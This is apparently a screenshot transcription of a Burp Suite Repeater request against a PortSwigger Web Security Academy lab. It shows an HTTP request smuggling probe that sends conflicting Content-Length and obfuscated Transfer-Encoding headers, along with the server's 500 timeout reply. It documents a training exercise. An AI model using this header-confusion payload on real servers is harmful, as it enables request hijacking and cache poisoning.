 Send Cancel < ▼ > ▼ Target: https://0af3006203ee05b48126394300cc0003.web
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0af3006203ee05b48126394300cc0003.web-security-academy.net
3 Content-Length: 12
4 Transfer-Encoding: chunked
5 Transfer-Encoding: x
6
7 0
8
9 carsaid
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>